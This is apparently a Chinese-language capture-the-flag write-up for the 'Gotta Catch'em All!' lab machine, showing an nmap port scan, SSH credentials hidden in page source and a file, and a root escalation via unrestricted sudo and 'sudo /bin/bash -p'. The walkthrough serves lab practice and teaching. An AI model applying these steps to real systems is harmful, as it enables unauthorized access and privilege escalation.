Gotta Catch'em All!
端口扫描
root@ip-10-10-107-68:~# nmap -sT -p- --min-rate 1000 10.10.149.107
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-30 07:40 BST
Nmap scan report for ip-10-10-149-107.eu-west-1.compute.internal (10.10.149.107)
Host is up (0.0013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:C2:8F:E3:F1:AD (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.80 seconds
80 - HTTP
查看网页后我进行了目录扫描但是没有任何的数据, 所以回到网页端查看源码

这里让我看控制台, 此时我发现

经过搜寻我发现了这里其实是精灵宝可梦的名字, 之后看了 WP 后才发现上面的那一段内容其实是用户的 SSH 账号
后渗透
pokemon

pokenmon —> ash
经过查找后我发现了这个文件
pokemon@root:~/Videos/Gotta/Catch/Them/ALL!$ ls -al
total 12
drwxrwxr-x 2 pokemon pokemon 4096 Jun 22 2020 .
drwxrwxr-x 3 pokemon pokemon 4096 Jun 22 2020 ..
-rw-r--r-- 1 pokemon root 78 Jun 22 2020 Could_this_be_what_Im_looking_for?.cplusplus
pokemon@root:~/Videos/Gotta/Catch/Them/ALL!$ cat Could_this_be_what_Im_looking_for\?.cplusplus
# include <iostream>
int main() {
std::cout << "ash : pikapika"
return 0;
这里告诉了我 ash 用户的密码, 借此进行登陆

ash —> root
用户 ash 具有 SUDO 特权直接执行即可
ash@root:/home/pokemon/Videos/Gotta/Catch/Them/ALL!$ sudo -l
[sudo] password for ash:
Matching Defaults entries for ash on root:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User ash may run the following commands on root:
(ALL : ALL) ALL
ash@root:/home/pokemon/Videos/Gotta/Catch/Them/ALL!$ sudo /bin/bash -p
root@root:/home/pokemon/Videos/Gotta/Catch/Them/ALL!# id
uid=0(root) gid=0(root) groups=0(root)